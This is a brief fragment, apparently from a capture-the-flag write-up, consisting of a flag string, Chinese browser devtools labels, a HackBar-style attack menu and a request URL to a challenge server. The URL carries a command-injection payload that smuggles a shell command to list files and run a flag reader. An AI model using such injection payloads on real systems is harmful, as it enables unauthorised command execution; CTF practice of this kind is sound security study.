 ctfpunk{0541814fa70bbc3471f50688}
查看器 控制台 调试器 网络 样式编辑器 存储 Ha
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://121.199.64.23:25854/1.php?_[secret.xswl.io=ls'|/readflag'